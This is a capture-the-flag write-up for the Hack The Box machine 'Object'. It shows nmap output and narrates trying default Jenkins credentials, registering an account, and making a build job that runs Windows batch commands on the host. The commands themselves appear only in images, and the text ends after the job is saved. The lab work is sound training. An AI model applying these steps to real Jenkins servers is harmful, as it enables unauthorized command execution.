Object
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/Object]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.11.132 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-18 13:57 IST
Nmap scan report for 10.10.11.132
Host is up (0.098s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Mega Engines
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Web Enumeration ⤵️

I checked port 80 and I got this site →
I set the hosts value as object.htb now lets further enumerate this site →

I clicked on automation and I redirected to port 8080 and this site is jenkins login page I tried to login with default credentials like admin : admin but no luck so I have created an account to login and see what privileges I am gona get →

I logged in successfully , created an account names as StrongShiv8 and I got the version of Jenkins and also I can’t load script/ or console/ directory I don’t have access to that →

I loaded those directories and got this error →

After some enumeration and digging into this site I have created one InfoJob and named as Access and choosed Freestyle project .

Now I inserted some description , It is not some mandatory though →


I choose the Add Build Step as Execute Windows Batch command so that I can execute my commands on windows based host system.
I included some command prompt commands into the Build Environment and Lets save it .


